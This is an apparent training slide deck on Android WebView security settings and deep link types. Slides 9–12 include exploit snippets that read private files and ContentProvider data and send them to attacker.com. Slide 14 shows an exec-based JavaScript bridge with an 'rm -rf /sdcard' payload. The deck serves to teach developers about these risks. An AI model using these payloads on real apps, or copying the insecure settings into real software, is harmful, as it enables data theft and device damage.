Slide 1

Webview & Deeplinks

Slide 2
WebView
WebView is a special view in Android that lets your app show web content — like a browser inside your app.
It can load web pages from the internet or HTML/JavaScript files that are part of your app.

Slide 3
Opening in Chrome
Custom Tabs
WebView
What happens: The app launches Chrome (or user’s default browser) via an Intent. The user leaves your app and moves to the browser. Full browser features (password managers, cookies, extensions, autofill, security updates).
What happens: Uses Chrome (or another browser supporting the protocol) inside your app, but still as a browser instance. Faster load (pre-warming, pre-fetching). Shares cookies, passwords, history with Chrome (SSO works).
What happens: An embedded browser engine (based on Chromium) that you bundle inside your app. Complete control of the UI and behavior.

Slide 5
webView.getSettings().setJavaScriptEnabled(true);
This line enables JavaScript execution inside an Android WebView. By default, JavaScript is disabled in WebView for security reasons, so you must explicitly turn it on if the pages you load require JavaScript to function (like modern web apps, forms, dynamic content, etc.).
Why it’s needed:
Many websites rely on JavaScript for rendering, user interactions, or API calls. Without this setting, interactive elements (like buttons, menus, forms) may not work properly in the WebView.

Slide 6
WebView
WebView can load both online content and local HTML/JS files from the app’s /assets/ folder for offline use.
Local files are accessed via file:///android_asset/ (though AssetLoader is now recommended).
Since assets are bundled inside the APK, they’re publicly accessible, unlike other internal app files.
To be able to load other app internal files, the WebView WebSettings have to be changed:
WebView webView = findViewById(R.id.webView);
webView.getSettings().setAllowFileAccess(true);
//webView.getSettings().setAllowContentAccess(true);
//webView.getSettings().setAllowFileAccessFromFileURLs(true);
//webView.getSettings().setAllowUniversalAccessFromFileURLs(true);

Slide 7
Loading Local Files Using WebView
Android apps can include a special folder called assets. This folder contains static files like:
.html files
.css stylesheets
.js JavaScript files
Images, etc.
🏗 Structure:
In your Android project:
app/
└── src/
└── main/
└── assets/
└── index.html
When the app is built, this assets folder is packed into the APK (Android app file) and available at runtime.

Slide 8
Loading Local Files Using WebView
Loading an html file from within the assets folder has limitations. They are bundled inside the apk, which means if you want to update these files, you need to ship a new apk.
And you know how rarely people might update their apps. But if you make the app load the html and javascript files from the internal storage instead, you can implement custom update mechanisms.
Simply download the new version of the file into internal storage, and the next time you load the URL into the webview, you have the new version.

Slide 9
setAllowFileAccess(true)
webView.getSettings().setAllowFileAccess(true);
webView.loadData(
"<html><body>" +
"<script>" +
"fetch('file:///data/data/com.example.app/files/secrets.txt')" +
".then(res => res.text())" +
".then(data => fetch('https://attacker.com/steal?data=' + encodeURIComponent(data)))" +
"</script>" +
"</body></html>", "text/html", "utf-8"
);
What it does: Allows WebView to access the local file system.
Risk: If an attacker injects HTML/JS into WebView, they can try to read sensitive local files.
🔥 Exploit Scenario:
Attacker injects malicious HTML that reads a local file like file:///data/data/com.example.app/files/secrets.txt.
File system access opens the door to reading private files if injection is possible.

Slide 10
setAllowContentAccess(true)
🔥 Exploit Scenario:
webView.getSettings().setAllowContentAccess(true);
webView.loadData(
"<html><body>" +
"<script>" +
"fetch('content://com.example.vulnerable.provider/secrets')" +
".then(res => res.text())" +
".then(data => fetch('https://attacker.com/steal?data=' + encodeURIComponent(data)))" +
"</script>" +
"</body></html>", "text/html", "utf-8"
);
What it does: Allows access to content:// URIs (often used by ContentProvider).
Risk: If your app or another app exposes sensitive data via a misconfigured ContentProvider, attacker JavaScript in WebView can access it.
Note - If a vulnerable ContentProvider is exposed and unprotected, sensitive data can be leaked.

Slide 11
setAllowFileAccessFromFileURLs(true)
What it does: Allows a page loaded from file:// to access other local files via JavaScript.
Risk: Very dangerous. If an attacker loads a malicious HTML file from file://, it can read files from app storage.
🔥 Exploit Scenario:
Suppose an attacker somehow gets your app to load their malicious file from the file system (like file:///sdcard/evil.html).
Note - Local files can be read using attacker-controlled HTML files.
<!-- file:///sdcard/evil.html -->
<html>
<body>
<script>
fetch('file:///data/data/com.example.app/files/config.json')
.then(res => res.text())
.then(data => fetch('https://attacker.com/steal?data=' + encodeURIComponent(data)));
</script>
</body>
</html>
Java code:
webView.getSettings().setAllowFileAccess(true);
webView.getSettings().setAllowFileAccessFromFileURLs(true);
webView.loadUrl("file:///sdcard/evil.html");

Slide 12
setAllowUniversalAccessFromFileURLs(true)
What it does: Allows a file:// loaded page to make requests to internet URLs (e.g., fetch data from https://example.com).
Risk: This bypasses the same-origin policy. An attacker can load local files and then exfiltrate data to the internet — full remote exploit.
Note –
This combo lets an attacker load local files and send them to the internet — no user interaction needed.
🔥 Exploit Scenario:
<!-- file:///sdcard/evil2.html -->
<html>
<body>
<script>
fetch('file:///data/data/com.example.app/files/secret.txt')
.then(res => res.text())
.then(data => fetch('https://attacker.com/steal?data=' + encodeURIComponent(data)));
</script>
</body>
</html>
Java code:
webView.getSettings().setAllowFileAccess(true);
webView.getSettings().setAllowFileAccessFromFileURLs(true);
webView.getSettings().setAllowUniversalAccessFromFileURLs(true);
webView.loadUrl("file:///sdcard/evil2.html");

Slide 13
Setting | What it does
setAllowFileAccess(true) | Lets WebView read files from device storage
setAllowContentAccess(true) | Lets WebView access content from content:// URIs
setAllowFileAccessFromFileURLs(true) | Allows a file:// page to load other local files
setAllowUniversalAccessFromFileURLs(true) | Allows a file:// page to load internet content (HTTP/S)

Slide 14
public class MainActivity extends AppCompatActivity {
class JSBridge {
@JavascriptInterface
public void runCommand(String cmd) {
try {
Runtime.getRuntime().exec(cmd);
} catch (IOException e) {
e.printStackTrace();
}
}
}
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
WebView webView = findViewById(R.id.webView);
webView.getSettings().setJavaScriptEnabled(true);
webView.addJavascriptInterface(new JSBridge(), "Android");
webView.loadUrl("http://attacker.com/malicious.html");
}
}
JavaScriptInterface
addJavascriptInterface connects JavaScript inside WebView directly to your app code. If attackers control the content loaded in the WebView, they can control those methods → potentially compromise the whole app/device.
🧨 What can happen?
If the attacker controls attacker.com, they can run this JS:
<script>
Android.runCommand("rm -rf /sdcard");
</script>

Slide 15

Deeplinks

Slide 16
Deep Links in the Manifest
<activity android:name=".MainActivity"> <intent-filter> <!-- Define the URL pattern that opens this activity --> <action android:name="android.intent.action.VIEW" /> <category android:name="android.intent.category.DEFAULT" /> <category android:name="android.intent.category.BROWSABLE" /> <!-- Example of a deep link URL with scheme and host --> <data android:scheme=“myapp” android:host=“profile” android:pathPrefix=“/view/”> </intent-filter> </activity>
android:scheme="myapp": Defines the URL scheme (e.g., https or http).
android:host=”profile": Defines the domain or host that triggers the deep link.
android:pathPrefix="/view": Defines the specific path in the URL that directs to the activity.
So the complete url looks likes this: myapp://profile/view
In Android apps, an Intent Filter is like a signboard that tells the Android system:
👉 “Hey! My app (or this activity/service/receiver) knows how to handle this kind of request.”

Slide 17


Slide 18
Intent Filter Parts
Action - The action tells what the app wants to do – like view something, send data, pick a file, make a call, etc.(e.g., VIEW, SEND, MAIN)
Types Of Actions –
System Action – Predefined by Android (e.g., VIEW, SEND, MAIN)
Custom Action – Defined by you (e.g., com.null.app.LOGIN_USER)
Category - Type of environment. A category tells Android where or how an activity should be used.(e.g., LAUNCHER, BROWSABLE).
It gives extra information about the environment or behavior for that intent.
DEFAULT – Default category. Needed when starting activity using an implicit intent.
LAUNCHER – Marks main entry point of the app.
BROWSABLE – Allows activity to be opened from web links.
Data - What kind of data URI it accepts.

Slide 19
Types Of Deeplinks
Deep Links (custom scheme)
Chrome intent:// Scheme
Web Links (HTTP / HTTPS)
Android App Links

Slide 20
Deep Links (custom scheme)
With custom schemes like myapp://login/token123, any app can register the same scheme (myapp://) in its manifest.
If multiple apps claim the scheme, Android will prompt the user which app to open, or a malicious app can hijack it silently in some cases.
This makes deep links dangerous for sensitive flows like logins, password resets, or payments.

Slide 21
Chrome intent:// Scheme
Google introduced the intent:// scheme so that websites can trigger an explicit intent directly targeting your app’s package.
Example:
intent://product/123#Intent;scheme=myapp;package=com.example.myapp;end
This way, only your app package receives it—no other app can hijack.
But downside: requires browser support, not a universal Android solution.

Slide 22

Web Links (HTTP / HTTPS)
Format: https://example.com/page
On Android 12 and higher, clicking a web link always shows content in a web browser.
On devices running previous versions of Android, if your app or other apps installed on a user's device can also handle the web link, users might not go directly to the browser. Instead, they'll see a disambiguation dialog similar to picture.
Handled by apps and browsers.
Safer than deep links because they use standard web URLs.
Still, if multiple apps handle the same host, the system asks the user → not guaranteed secure.

Slide 23
Android App Links (Verified Web Links)
Format: https://example.com/page
Special type of web link with android:autoVerify="true".
Android checks a Digital Asset Links JSON file on your server to verify your app really owns the domain.
Once verified:
Links open directly in your app without asking the user.
Cannot be hijacked by other apps.
Best for login flows, payments, secure actions.

Slide 24
On your website:
You put a file named assetlinks.json inside: https://example.com/.well-known/assetlinks.json
[{
"relation": ["delegate_permission/common.handle_all_urls"],
"target": {
"namespace": "android_app",
"package_name": "com.example.myapp",
"sha256_cert_fingerprints": [
"12:34:56:78:90:AB:CD:EF:..."
]
}
}]
package_name → Your app’s package.
sha256_cert_fingerprints → The SHA-256 fingerprint of your app’s signing certificate (proves authenticity).
Android needs a way to prove that:
Your app (say com.example.myapp) really belongs to you.
And your website (https://example.com) also belongs to you.
So Android requires both sides to "shake hands" via a Digital Asset Links JSON file.

Slide 25


Slide 26

Thank You!

